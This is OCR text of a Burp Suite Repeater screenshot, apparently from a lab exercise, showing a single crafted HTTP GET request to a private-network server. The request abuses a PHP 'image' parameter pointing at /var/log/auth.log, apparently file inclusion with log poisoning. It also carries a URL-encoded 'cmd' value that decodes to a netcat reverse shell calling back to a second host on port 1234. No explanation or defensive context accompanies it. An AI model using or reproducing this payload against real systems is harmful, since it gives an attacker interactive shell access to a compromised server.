 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74
%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20
%31%39%32%2e%31%36%38%2e%31%32%38%2e%31%36%34%20%31%32%33%34%20%3e%2f%74%6d%70%2f
%66 HTTP/1.1
2 Host: 192.168.128.168
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10